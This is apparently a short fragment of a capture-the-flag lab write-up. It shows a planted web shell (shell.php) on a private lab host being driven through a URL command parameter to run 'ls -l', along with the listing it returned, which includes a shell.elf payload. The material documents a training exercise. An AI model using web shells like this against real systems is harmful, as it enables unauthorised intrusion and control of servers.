 192.168.56.108/shell.php?cm
192.168.56.108/shell.php?cmd=ls+-l
Execute
total 2156
-rw-r--r-- 1 www-data www-data     770 Oct 28  2021 graffiti.php
-rw-r--r-- 1 www-data www-data    1059 Mar 31 12:50 graffiti.txt
-rw-r--r-- 1 www-data www-data     348 Oct 28  2021 index.html
-rw-r--r-- 1 www-data www-data      20 Mar 31 12:29 info.php
-rw-r--r-- 1 www-data www-data      47 Oct 28  2021 robots.txt
-rw-r--r-- 1 www-data www-data 1068640 Mar 31  2023 shell.elf
-rw-r--r-- 1 www-data www-data     906 Mar 31 12:52 shell.php
-rw-r--r-- 1 www-data www-data   44297 Oct 28  2021 trinity.jpeg